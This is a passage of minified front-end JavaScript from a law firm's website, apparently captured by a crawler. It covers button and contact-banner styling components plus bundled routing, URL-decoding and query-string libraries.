12px;","{font-size:",";line-height:",";}","{display:none;}"],m,(0,a.qx)(12,13),(0,a.qx)(18,18),y),f={Button:d.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,n.eR)("color, background-color"),(0,a.qx)(16,24),m,l.oW,(0,a.qx)(20,24),(t=>{let{branding:o}=t;switch(o){case"solid":return s;case"outline":return u;case"white-solid":return p;case"white-outline":return h;case"midnight-solid":return g;case"midnight-outline":return C}}),(t=>{let{size:o}=t;if("small"===o)return b})),IconWrapper:y,Text:m}},8907:(t,o,e)=>{e.d(o,{KA:()=>c,Qj:()=>l,ZP:()=>i});var n=e(7294),r=e(9897),a=e(8719);const i=t=>{let{branding:o,className:e,disabled:i,icon:l,size:c,title:d,toggleOn:m=!1,type:s="button",onClick:u,iconOnly:p=!1}=t;return n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.A.Button,{className:e,branding:o,disabled:i,size:c,type:s,onClick:u,"data-toggle-on":m,"aria-label":`click to open ${d}`,"data-icon-only":p,"data-branding":o},n.createElement(a.A.Text,null,d),l&&n.createElement(a.A.IconWrapper,null,l)))},l=t=>{let{branding:o,className:e,href:i,icon:l,size:c,target:d="_self",title:m,iconOnly:s=!1}=t;return n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.A.Button,{className:e,as:"a",branding:o,href:i,size:c,target:d,"aria-label":`a link to the page ${m}`,"data-icon-only":s,"data-branding":o},n.createElement(a.A.Text,null,m),l&&n.createElement(a.A.IconWrapper,null,l)))},c=t=>{let{branding:o,className:e,icon:r,size:i,title:l,toggleOn:c=!1,iconOnly:d=!1}=t;return n.createElement(a.A.Button,{as:"span",className:e,branding:o,size:i,"data-toggle-on":c,"aria-label":`click to open ${l}`,"data-icon-only":d,"data-branding":o},n.createElement(a.A.Text,null,l),r&&n.createElement(a.A.IconWrapper,null,r))}},8182:(t,o,e)=>{e.r(o),e.d(o,{default:()=>H});var n=e(1318),r=e(3196),a=e(8534),i=e(4914),l=e(343),c=e(6427),d=e(7294),m=e(7765),s=e(4555),u=e(8163),p=e(6805),g=e(3422),h=e(9942),C=e(4649),y=e(1672),b=e(7416);const f=(0,b.ZP)(C.Z).withConfig({displayName:"ContactInfoBannerstyles__Container",componentId:"sc-1t235m-0"})(["--bgColor:",";--fgColor:",";--formBgColor:",";background-color:var(--bgColor);color:var(--fgColor);position:relative;&[data-theme=","]{--bgColor:",";--formBgColor:",";}&[data-theme=","]{--bgColor:",";--fgColor:",";--formBgColor:",";}&[data-has-bg='true']{--formBgColor:"," !important;}"],m.Z.primary.midnight,m.Z.primary.white,m.Z.primary.white,n.Q.Teal,m.Z.secondary.teal,m.Z.tertiary.rose,n.Q.Pink,m.Z.secondary.coral,m.Z.primary.midnight,m.Z.tertiary.sky,m.Z.tertiary.sky),v=b.ZP.div.withConfig({displayName:"ContactInfoBannerstyles__Inner",componentId:"sc-1t235m-1"})(["position:relative;z-index:1;@media ","{",";align-items:center;}"],(0,p.Dp)(p.AS.TabletLarge),u.TF),B=b.ZP.div.withConfig({displayName:"ContactInfoBannerstyles__ImageArea",componentId:"sc-1t235m-2"})(["position:absolute;top:0;left:0;width:100%;height:100%;"]),Z=b.ZP.img.withConfig({displayName:"ContactInfoBannerstyles__BannerImage",componentId:"sc-1t235m-3"})(["position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;"]),x=b.ZP.div.withConfig({displayName:"ContactInfoBannerstyles__Overlay",componentId:"sc-1t235m-4"})(["position:absolute;top:0;left:0;width:100%;height:100%;background-color:",";mix-blend-mode:overlay;z-index:1;&[data-bright='true']{mix-blend-mode:multiply;}"],m.Z.primary.midnight),w=b.ZP.div.withConfig({displayName:"ContactInfoBannerstyles__FormWrapper",componentId:"sc-1t235m-5"})(["grid-column:span 2;border-radius:8px;overflow:hidden;position:relative;margin-top:30px;@media ","{grid-column:7 / span 6;margin-top:0;}"],(0,p.Dp)(p.AS.TabletLarge)),I=b.ZP.div.withConfig({displayName:"ContactInfoBannerstyles__FormContainer",componentId:"sc-1t235m-6"})(["background-color:var(--formBgColor);color:",";padding:"," ",";"],m.Z.primary.midnight,(0,s.qx)(20,50),(0,s.qx)(20,60)),_=b.ZP.h3.withConfig({displayName:"ContactInfoBannerstyles__FormTitle",componentId:"sc-1t235m-7"})(["",";font-size:",";line-height:",";"],g.h4,(0,s.qx)(28,36),(0,s.qx)(36,42)),F=b.ZP.p.withConfig({displayName:"ContactInfoBannerstyles__FormIntro",componentId:"sc-1t235m-8"})(["",";"],g.Mx),k=b.ZP.img.withConfig({displayName:"ContactInfoBannerstyles__Image",componentId:"sc-1t235m-9"})(["width:100%;max-width:none;height:auto;"]),A=b.ZP.div.withConfig({displayName:"ContactInfoBannerstyles__ContentBlock",componentId:"sc-1t235m-10"})(["grid-column:1 / span 6;position:relative;"]),T=b.ZP.div.withConfig({displayName:"ContactInfoBannerstyles__ContentBlockInner",componentId:"sc-1t235m-11"})(["margin-top:15px;@media ","{max-width:770px;padding-right:40px;margin-top:0;margin-right:auto;}"],(0,p.Dp)(p.AS.Tablet)),E=b.ZP.span.withConfig({displayName:"ContactInfoBannerstyles__SubTitle",componentId:"sc-1t235m-12"})(["",";font-size:",";line-height:",";margin-bottom:0;"],g.c,(0,s.qx)(12,14),(0,s.qx)(18,20)),N=b.ZP.h2.withConfig({displayName:"ContactInfoBannerstyles__Title",componentId:"sc-1t235m-13"})(["",";font-size:",";line-height:",";"],g.$B,(0,s.qx)(28,48),(0,s.qx)(36,54)),P={BannerImage:Z,Container:f,Content:b.ZP.div.withConfig({displayName:"ContactInfoBannerstyles__Content",componentId:"sc-1t235m-14"})(["",";max-width:700px;p{font-size:",";line-height:",";}"],g._R,(0,s.qx)(15,20),(0,s.qx)(24,30)),ContentBlock:A,ContentBlockInner:T,FactsGrid:(0,b.ZP)(y.m.div).withConfig({displayName:"ContactInfoBannerstyles__FactsGrid",componentId:"sc-1t235m-15"})(["display:grid;grid-template-columns:auto;gap:",";margin-top:50px;@media ","{grid-template-columns:repeat(2,1fr);}@media ","{grid-template-columns:1fr;}@media ","{grid-template-columns:repeat(2,1fr);}"],(0,s.qx)(20,40),(0,p.Dp)(p.AS.TabletSmall),(0,p.Dp)(p.AS.TabletLarge),(0,p.Dp)(p.AS.DesktopSmall)),FormContainer:I,FormIntro:F,FormTitle:_,FormWrapper:w,Image:k,ImageArea:B,Item:(0,b.ZP)(y.m.div).withConfig({displayName:"ContactInfoBannerstyles__Item",componentId:"sc-1t235m-16"})(["","{--factColor:var(--fgColor);padding:"," 0 "," ",";gap:0;","[data-theme=","] &{--linkColor:var(--factColor);--factColorBar:var(--factColor);}}&:nth-child(2) ","{--factColorBar:",";}","{padding-right:19px;flex:0 0 ",";}","{font-style:italic;}","{height:",";}"],h.d.Container,(0,s.qx)(8,16),(0,s.qx)(8,16),(0,s.qx)(19,27),f,n.Q.Pink,h.d.Container,m.Z.tertiary.sky,h.d.GraphicHolder,(0,s.qx)(50,75),h.d.FactText,h.d.FactGraphic,(0,s.qx)(32,48)),Inner:v,Overlay:x,SubTitle:E,Title:N};var q=e(8301);const H=(0,i.T)((t=>{let{id:o,anchorId:e,content:i,form:m,formIntro:s,formTitle:u,image:p,items:g,subTitle:h,theme:C=n.Q.Teal,title:y,isBrightBackground:b}=t;const f=p?(0,a.Yp)(p,2650,750,6,1.69,{gravity:p.focalPoint,transformations:["grayscale"]}):void 0,[v,B]=(0,l.Y)({rootMargin:r.oV},!1),Z={hidden:{opacity:0,y:20},show:{opacity:1,y:0}};return d.createElement(P.Container,{id:e,ref:v,"data-theme":C,"data-has-bg":!!p},f&&d.createElement(P.ImageArea,null,d.createElement(P.BannerImage,{alt:p.altText,loading:"eager",role:p.altText?void 0:"presentation",src:f[0].split(" ")[0],srcSet:f.join(",")}),d.createElement(P.Overlay,{"data-bright":b&&f.length>0})),d.createElement(P.Inner,null,d.createElement(P.ContentBlock,null,d.createElement(P.ContentBlockInner,null,h&&d.createElement(P.SubTitle,null,h),y&&d.createElement(P.Title,null,y),i&&d.createElement(P.Content,{dangerouslySetInnerHTML:{__html:i}}),g&&g.length>0&&d.createElement(P.FactsGrid,{variants:{hidden:{opacity:0},show:{opacity:1,transition:{staggerChildren:.3}}},initial:"hidden",animate:B?"show":"hidden"},g.map(((t,o)=>d.createElement(P.Item,{key:`fact-${t.id}`,variants:Z},d.createElement(c.Z,{...t,delay:o}))))))),d.createElement(P.FormWrapper,null,d.createElement(P.FormContainer,null,u&&d.createElement(P.FormTitle,null,u),s&&d.createElement(P.FormIntro,{dangerouslySetInnerHTML:{__html:s}}),d.createElement(q.Z,{id:o,formModel:m.formModel,submitText:m.submitText,submitUrl:m.submitUrl,reCaptchaSiteKey:m.reCaptchaSiteKey})))))}))},5937:(t,o,e)=>{t.exports=e.p+"tick-white-ffdb9b9b88f6c922afa7.svg?url"}}]);
//# sourceMappingURL=9633-a02646dd063896d910fe.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/9058-e19d19d01ef509ed712f.js
body_size: 15413
content:
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[9058],{4020:t=>{"use strict";var e="%[a-f0-9]{2}",n=new RegExp(e,"gi"),r=new RegExp("("+e+")+","gi");function o(t,e){try{return decodeURIComponent(t.join(""))}catch(t){}if(1===t.length)return t;e=e||1;var n=t.slice(0,e),r=t.slice(e);return Array.prototype.concat.call([],o(n),o(r))}function i(t){try{return decodeURIComponent(t)}catch(i){for(var e=t.match(n),r=1;r<e.length;r++)e=(t=o(e,r).join("")).match(n);return t}}t.exports=function(t){if("string"!=typeof t)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof t+"`");try{return t=t.replace(/\+/g," "),decodeURIComponent(t)}catch(e){return function(t){for(var e={"%FE%FF":"��","%FF%FE":"��"},n=r.exec(t);n;){try{e[n[0]]=decodeURIComponent(n[0])}catch(t){var o=i(n[0]);o!==n[0]&&(e[n[0]]=o)}n=r.exec(t)}e["%C2"]="�";for(var a=Object.keys(e),c=0;c<a.length;c++){var u=a[c];t=t.replace(new RegExp(u,"g"),e[u])}return t}(t)}}},2806:t=>{"use strict";t.exports=function(t,e){for(var n={},r=Object.keys(t),o=Array.isArray(e),i=0;i<r.length;i++){var a=r[i],c=t[a];(o?-1!==e.indexOf(a):e(a,c,t))&&(n[a]=c)}return n}},7531:(t,e,n)=>{"use strict";n.d(e,{lX:()=>w,q_:()=>P,ob:()=>p,PP:()=>j,Ep:()=>f});var r=n(7462);function o(t){return"/"===t.charAt(0)}function i(t,e){for(var n=e,r=n+1,o=t.length;r<o;n+=1,r+=1)t[n]=t[r];t.pop()}var a=n(8776);function c(t){return"/"===t.charAt(0)?t:"/"+t}function u(t){return"/"===t.charAt(0)?t.substr(1):t}function s(t,e){return function(t,e){return 0===t.toLowerCase().indexOf(e.toLowerCase())&&-1!=="/?#".indexOf(t.charAt(e.length))}(t,e)?t.substr(e.length):t}function l(t){return"/"===t.charAt(t.length-1)?t.slice(0,-1):t}function f(t){var e=t.pathname,n=t.search,r=t.hash,o=e||"/";return n&&"?"!==n&&(o+="?"===n.charAt(0)?n:"?"+n),r&&"#"!==r&&(o+="#"===r.charAt(0)?r:"#"+r),o}function p(t,e,n,a){var c;"string"==typeof t?(c=function(t){var e=t||"/",n="",r="",o=e.indexOf("#");-1!==o&&(r=e.substr(o),e=e.substr(0,o));var i=e.indexOf("?");return-1!==i&&(n=e.substr(i),e=e.substr(0,i)),{pathname:e,search:"?"===n?"":n,hash:"#"===r?"":r}}(t),c.state=e):(void 0===(c=(0,r.Z)({},t)).pathname&&(c.pathname=""),c.search?"?"!==c.search.charAt(0)&&(c.search="?"+c.search):c.search="",c.hash?"#"!==c.hash.charAt(0)&&(c.hash="#"+c.hash):c.hash="",void 0!==e&&void 0===c.state&&(c.state=e));try{c.pathname=decodeURI(c.pathname)}catch(t){throw t instanceof URIError?new URIError('Pathname "'+c.pathname+'" could not be decoded. This is likely caused by an invalid percent-encoding.'):t}return n&&(c.key=n),a?c.pathname?"/"!==c.pathname.charAt(0)&&(c.pathname=function(t,e){void 0===e&&(e="");var n,r=t&&t.split("/")||[],a=e&&e.split("/")||[],c=t&&o(t),u=e&&o(e),s=c||u;if(t&&o(t)?a=r:r.length&&(a.pop(),a=a.concat(r)),!a.length)return"/";if(a.length){var l=a[a.length-1];n="."===l||".."===l||""===l}else n=!1;for(var f=0,p=a.length;p>=0;p--){var d=a[p];"."===d?i(a,p):".."===d?(i(a,p),f++):f&&(i(a,p),f--)}if(!s)for(;f--;f)a.unshift("..");!s||""===a[0]||a[0]&&o(a[0])||a.unshift("");var h=a.join("/");return n&&"/"!==h.substr(-1)&&(h+="/"),h}(c.pathname,a.pathname)):c.pathname=a.pathname:c.pathname||(c.pathname="/"),c}function d(){var t=null,e=[];return{setPrompt:function(e){return t=e,function(){t===e&&(t=null)}},confirmTransitionTo:function(e,n,r,o){if(null!=t){var i="function"==typeof t?t(e,n):t;"string"==typeof i?"function"==typeof r?r(i,o):o(!0):o(!1!==i)}else o(!0)},appendListener:function(t){var n=!0;function r(){n&&t.apply(void 0,arguments)}return e.push(r),function(){n=!1,e=e.filter((function(t){return t!==r}))}},notifyListeners:function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];e.forEach((function(t){return t.apply(void 0,n)}))}}}var h=!("undefined"==typeof window||!window.document||!window.document.createElement);function v(t,e){e(window.confirm(t))}var y="popstate",m="hashchange";function g(){try{return window.history.state||{}}catch(t){return{}}}function w(t){void 0===t&&(t={}),h||(0,a.Z)(!1);var e,n=window.history,o=(-1===(e=window.navigator.userAgent).indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone"))&&window.history&&"pushState"in window.history,i=!(-1===window.navigator.userAgent.indexOf("Trident")),u=t,w=u.forceRefresh,b=void 0!==w&&w,x=u.getUserConfirmation,O=void 0===x?v:x,E=u.keyLength,k=void 0===E?6:E,P=t.basename?l(c(t.basename)):"";function C(t){var e=t||{},n=e.key,r=e.state,o=window.location,i=o.pathname+o.search+o.hash;return P&&(i=s(i,P)),p(i,r,n)}function j(){return Math.random().toString(36).substr(2,k)}var R=d();function A(t){(0,r.Z)(B,t),B.length=n.length,R.notifyListeners(B.location,B.action)}function S(t){(function(t){return void 0===t.state&&-1===navigator.userAgent.indexOf("CriOS")})(t)||F(C(t.state))}function T(){F(C(g()))}var L=!1;function F(t){L?(L=!1,A()):R.confirmTransitionTo(t,"POP",O,(function(e){e?A({action:"POP",location:t}):function(t){var e=B.location,n=U.indexOf(e.key);-1===n&&(n=0);var r=U.indexOf(t.key);-1===r&&(r=0);var o=n-r;o&&(L=!0,$(o))}(t)}))}var I=C(g()),U=[I.key];function Z(t){return P+f(t)}function $(t){n.go(t)}var N=0;function M(t){1===(N+=t)&&1===t?(window.addEventListener(y,S),i&&window.addEventListener(m,T)):0===N&&(window.removeEventListener(y,S),i&&window.removeEventListener(m,T))}var _=!1,B={length:n.length,action:"POP",location:I,createHref:Z,push:function(t,e){var r="PUSH",i=p(t,e,j(),B.location);R.confirmTransitionTo(i,r,O,(function(t){if(t){var e=Z(i),a=i.key,c=i.state;if(o)if(n.pushState({key:a,state:c},null,e),b)window.location.href=e;else{var u=U.indexOf(B.location.key),s=U.slice(0,u+1);s.push(i.key),U=s,A({action:r,location:i})}else window.location.href=e}}))},replace:function(t,e){var r="REPLACE",i=p(t,e,j(),B.location);R.confirmTransitionTo(i,r,O,(function(t){if(t){var e=Z(i),a=i.key,c=i.state;if(o)if(n.replaceState({key:a,state:c},null,e),b)window.location.replace(e);else{var u=U.indexOf(B.location.key);-1!==u&&(U[u]=i.key),A({action:r,location:i})}else window.location.replace(e)}}))},go:$,goBack:function(){$(-1)},goForward:function(){$(1)},block:function(t){void 0===t&&(t=!1);var e=R.setPrompt(t);return _||(M(1),_=!0),function(){return _&&(_=!1,M(-1)),e()}},listen:function(t){var e=R.appendListener(t);return M(1),function(){M(-1),e()}}};return B}var b="hashchange",x={hashbang:{encodePath:function(t){return"!"===t.charAt(0)?t:"!/"+u(t)},decodePath:function(t){return"!"===t.charAt(0)?t.substr(1):t}},noslash:{encodePath:u,decodePath:c},slash:{encodePath:c,decodePath:c}};function O(t){var e=t.indexOf("#");return-1===e?t:t.slice(0,e)}function E(){var t=window.location.href,e=t.indexOf("#");return-1===e?"":t.substring(e+1)}function k(t){window.location.replace(O(window.location.href)+"#"+t)}function P(t){void 0===t&&(t={}),h||(0,a.Z)(!1);var e=window.history,n=(window.navigator.userAgent.indexOf("Firefox"),t),o=n.getUserConfirmation,i=void 0===o?v:o,u=n.hashType,y=void 0===u?"slash":u,m=t.basename?l(c(t.basename)):"",g=x[y],w=g.encodePath,P=g.decodePath;function C(){var t=P(E());return m&&(t=s(t,m)),p(t)}var j=d();function R(t){(0,r.Z)(_,t),_.length=e.length,j.notifyListeners(_.location,_.action)}var A=!1,S=null;function T(){var t,e,n=E(),r=w(n);if(n!==r)k(r);else{var o=C(),a=_.location;if(!A&&(e=o,(t=a).pathname===e.pathname&&t.search===e.search&&t.hash===e.hash))return;if(S===f(o))return;S=null,function(t){if(A)A=!1,R();else{j.confirmTransitionTo(t,"POP",i,(function(e){e?R({action:"POP",location:t}):function(t){var e=_.location,n=U.lastIndexOf(f(e));-1===n&&(n=0);var r=U.lastIndexOf(f(t));-1===r&&(r=0);var o=n-r;o&&(A=!0,Z(o))}(t)}))}}(o)}}var L=E(),F=w(L);L!==F&&k(F);var I=C(),U=[f(I)];function Z(t){e.go(t)}var $=0;function N(t){1===($+=t)&&1===t?window.addEventListener(b,T):0===$&&window.removeEventListener(b,T)}var M=!1,_={length:e.length,action:"POP",location:I,createHref:function(t){var e=document.querySelector("base"),n="";return e&&e.getAttribute("href")&&(n=O(window.location.href)),n+"#"+w(m+f(t))},push:function(t,e){var n="PUSH",r=p(t,void 0,void 0,_.location);j.confirmTransitionTo(r,n,i,(function(t){if(t){var e=f(r),o=w(m+e);if(E()!==o){S=e,function(t){window.location.hash=t}(o);var i=U.lastIndexOf(f(_.location)),a=U.slice(0,i+1);a.push(e),U=a,R({action:n,location:r})}else R()}}))},replace:function(t,e){var n="REPLACE",r=p(t,void 0,void 0,_.location);j.confirmTransitionTo(r,n,i,(function(t){if(t){var e=f(r),o=w(m+e);E()!==o&&(S=e,k(o));var i=U.indexOf(f(_.location));-1!==i&&(U[i]=e),R({action:n,location:r})}}))},go:Z,goBack:function(){Z(-1)},goForward:function(){Z(1)},block:function(t){void 0===t&&(t=!1);var e=j.setPrompt(t);return M||(N(1),M=!0),function(){return M&&(M=!1,N(-1)),e()}},listen:function(t){var e=j.appendListener(t);return N(1),function(){N(-1),e()}}};return _}function C(t,e,n){return Math.min(Math.max(t,e),n)}function j(t){void 0===t&&(t={});var e=t,n=e.getUserConfirmation,o=e.initialEntries,i=void 0===o?["/"]:o,a=e.initialIndex,c=void 0===a?0:a,u=e.keyLength,s=void 0===u?6:u,l=d();function h(t){(0,r.Z)(b,t),b.length=b.entries.length,l.notifyListeners(b.location,b.action)}function v(){return Math.random().toString(36).substr(2,s)}var y=C(c,0,i.length-1),m=i.map((function(t){return p(t,void 0,"string"==typeof t?v():t.key||v())})),g=f;function w(t){var e=C(b.index+t,0,b.entries.length-1),r=b.entries[e];l.confirmTransitionTo(r,"POP",n,(function(t){t?h({action:"POP",location:r,index:e}):h()}))}var b={length:m.length,action:"POP",location:m[y],index:y,entries:m,createHref:g,push:function(t,e){var r="PUSH",o=p(t,e,v(),b.location);l.confirmTransitionTo(o,r,n,(function(t){if(t){var e=b.index+1,n=b.entries.slice(0);n.length>e?n.splice(e,n.length-e,o):n.push(o),h({action:r,location:o,index:e,entries:n})}}))},replace:function(t,e){var r="REPLACE",o=p(t,e,v(),b.location);l.confirmTransitionTo(o,r,n,(function(t){t&&(b.entries[b.index]=o,h({action:r,location:o}))}))},go:w,goBack:function(){w(-1)},goForward:function(){w(1)},canGo:function(t){var e=b.index+t;return e>=0&&e<b.entries.length},block:function(t){return void 0===t&&(t=!1),l.setPrompt(t)},listen:function(t){return l.appendListener(t)}};return b}},8679:(t,e,n)=>{"use strict";var r=n(9864),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},c={};function u(t){return r.isMemo(t)?a:c[t.$$typeof]||o}c[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},c[r.Memo]=a;var s=Object.defineProperty,l=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,h=Object.prototype;t.exports=function t(e,n,r){if("string"!=typeof n){if(h){var o=d(n);o&&o!==h&&t(e,o,r)}var a=l(n);f&&(a=a.concat(f(n)));for(var c=u(e),v=u(n),y=0;y<a.length;++y){var m=a[y];if(!(i[m]||r&&r[m]||v&&v[m]||c&&c[m])){var g=p(n,m);try{s(e,m,g)}catch(t){}}}}return e}},4779:(t,e,n)=>{var r=n(6173);t.exports=function t(e,n,o){return r(n)||(o=n||o,n=[]),o=o||{},e instanceof RegExp?function(t,e){var n=t.source.match(/\((?!\?)/g);if(n)for(var r=0;r<n.length;r++)e.push({name:r,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null});return l(t,e)}(e,n):r(e)?function(e,n,r){for(var o=[],i=0;i<e.length;i++)o.push(t(e[i],n,r).source);return l(new RegExp("(?:"+o.join("|")+")",f(r)),n)}(e,n,o):function(t,e,n){return p(i(t,n),e,n)}(e,n,o)},t.exports.parse=i,t.exports.compile=function(t,e){return c(i(t,e),e)},t.exports.tokensToFunction=c,t.exports.tokensToRegExp=p;var o=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function i(t,e){for(var n,r=[],i=0,a=0,c="",l=e&&e.delimiter||"/";null!=(n=o.exec(t));){var f=n[0],p=n[1],d=n.index;if(c+=t.slice(a,d),a=d+f.length,p)c+=p[1];else{var h=t[a],v=n[2],y=n[3],m=n[4],g=n[5],w=n[6],b=n[7];c&&(r.push(c),c="");var x=null!=v&&null!=h&&h!==v,O="+"===w||"*"===w,E="?"===w||"*"===w,k=n[2]||l,P=m||g;r.push({name:y||i++,prefix:v||"",delimiter:k,optional:E,repeat:O,partial:x,asterisk:!!b,pattern:P?s(P):b?".*":"[^"+u(k)+"]+?"})}}return a<t.length&&(c+=t.substr(a)),c&&r.push(c),r}function a(t){return encodeURI(t).replace(/[\/?#]/g,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}function c(t,e){for(var n=new Array(t.length),o=0;o<t.length;o++)"object"==typeof t[o]&&(n[o]=new RegExp("^(?:"+t[o].pattern+")$",f(e)));return function(e,o){for(var i="",c=e||{},u=(o||{}).pretty?a:encodeURIComponent,s=0;s<t.length;s++){var l=t[s];if("string"!=typeof l){var f,p=c[l.name];if(null==p){if(l.optional){l.partial&&(i+=l.prefix);continue}throw new TypeError('Expected "'+l.name+'" to be defined')}if(r(p)){if(!l.repeat)throw new TypeError('Expected "'+l.name+'" to not repeat, but received `'+JSON.stringify(p)+"`");if(0===p.length){if(l.optional)continue;throw new TypeError('Expected "'+l.name+'" to not be empty')}for(var d=0;d<p.length;d++){if(f=u(p[d]),!n[s].test(f))throw new TypeError('Expected all "'+l.name+'" to match "'+l.pattern+'", but received `'+JSON.stringify(f)+"`");i+=(0===d?l.prefix:l.delimiter)+f}}else{if(f=l.asterisk?encodeURI(p).replace(/[?#]/g,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()})):u(p),!n[s].test(f))throw new TypeError('Expected "'+l.name+'" to match "'+l.pattern+'", but received "'+f+'"');i+=l.prefix+f}}else i+=l}return i}}function u(t){return t.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function s(t){return t.replace(/([=!:$\/()])/g,"\\$1")}function l(t,e){return t.keys=e,t}function f(t){return t&&t.sensitive?"":"i"}function p(t,e,n){r(e)||(n=e||n,e=[]);for(var o=(n=n||{}).strict,i=!1!==n.end,a="",c=0;c<t.length;c++){var s=t[c];if("string"==typeof s)a+=u(s);else{var p=u(s.prefix),d="(?:"+s.pattern+")";e.push(s),s.repeat&&(d+="(?:"+p+d+")*"),a+=d=s.optional?s.partial?p+"("+d+")?":"(?:"+p+"("+d+"))?":p+"("+d+")"}}var h=u(n.delimiter||"/"),v=a.slice(-h.length)===h;return o||(a=(v?a.slice(0,-h.length):a)+"(?:"+h+"(?=$))?"),a+=i?"$":o&&v?"":"(?="+h+"|$)",l(new RegExp("^"+a,f(n)),e)}},6173:t=>{t.exports=Array.isArray||function(t){return"[object Array]"==Object.prototype.toString.call(t)}},7563:(t,e,n)=>{"use strict";const r=n(610),o=n(4020),i=n(500),a=n(2806),c=Symbol("encodeFragmentIdentifier");function u(t){if("string"!=typeof t||1!==t.length)throw new TypeError("arrayFormatSeparator must be single character string")}function s(t,e){return e.encode?e.strict?r(t):encodeURIComponent(t):t}function l(t,e){return e.decode?o(t):t}function f(t){return Array.isArray(t)?t.sort():"object"==typeof t?f(Object.keys(t)).sort(((t,e)=>Number(t)-Number(e))).map((e=>t[e])):t}function p(t){const e=t.indexOf("#");return-1!==e&&(t=t.slice(0,e)),t}function d(t){const e=(t=p(t)).indexOf("?");return-1===e?"":t.slice(e+1)}function h(t,e){return e.parseNumbers&&!Number.isNaN(Number(t))&&"string"==typeof t&&""!==t.trim()?t=Number(t):!e.parseBooleans||null===t||"true"!==t.toLowerCase()&&"false"!==t.toLowerCase()||(t="true"===t.toLowerCase()),t}function v(t,e){u((e=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},e)).arrayFormatSeparator);const n=function(t){let e;switch(t.arrayFormat){case"index":return(t,n,r)=>{e=/\[(\d*)\]$/.exec(t),t=t.replace(/\[\d*\]$/,""),e?(void 0===r[t]&&(r[t]={}),r[t][e[1]]=n):r[t]=n};case"bracket":return(t,n,r)=>{e=/(\[\])$/.exec(t),t=t.replace(/\[\]$/,""),e?void 0!==r[t]?r[t]=[].concat(r[t],n):r[t]=[n]:r[t]=n};case"colon-list-separator":return(t,n,r)=>{e=/(:list)$/.exec(t),t=t.replace(/:list$/,""),e?void 0!==r[t]?r[t]=[].concat(r[t],n):r[t]=[n]:r[t]=n};case"comma":case"separator":return(e,n,r)=>{const o="string"==typeof n&&n.includes(t.arrayFormatSeparator),i="string"==typeof n&&!o&&l(n,t).includes(t.arrayFormatSeparator);n=i?l(n,t):n;const a=o||i?n.split(t.arrayFormatSeparator).map((e=>l(e,t))):null===n?n:l(n,t);r[e]=a};case"bracket-separator":return(e,n,r)=>{const o=/(\[\])$/.test(e);if(e=e.replace(/\[\]$/,""),!o)return void(r[e]=n?l(n,t):n);const i=null===n?[]:n.split(t.arrayFormatSeparator).map((e=>l(e,t)));void 0!==r[e]?r[e]=[].concat(r[e],i):r[e]=i};default:return(t,e,n)=>{void 0!==n[t]?n[t]=[].concat(n[t],e):n[t]=e}}}(e),r=Object.create(null);if("string"!=typeof t)return r;if(!(t=t.trim().replace(/^[?#&]/,"")))return r;for(const o of t.split("&")){if(""===o)continue;let[t,a]=i(e.decode?o.replace(/\+/g," "):o,"=");a=void 0===a?null:["comma","separator","bracket-separator"].includes(e.arrayFormat)?a:l(a,e),n(l(t,e),a,r)}for(const t of Object.keys(r)){const n=r[t];if("object"==typeof n&&null!==n)for(const t of Object.keys(n))n[t]=h(n[t],e);else r[t]=h(n,e)}return!1===e.sort?r:(!0===e.sort?Object.keys(r).sort():Object.keys(r).sort(e.sort)).reduce(((t,e)=>{const n=r[e];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?t[e]=f(n):t[e]=n,t}),Object.create(null))}e.extract=d,e.parse=v,e.stringify=(t,e)=>{if(!t)return"";u((e=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},e)).arrayFormatSeparator);const n=n=>e.skipNull&&null==t[n]||e.skipEmptyString&&""===t[n],r=function(t){switch(t.arrayFormat){case"index":return e=>(n,r)=>{const o=n.length;return void 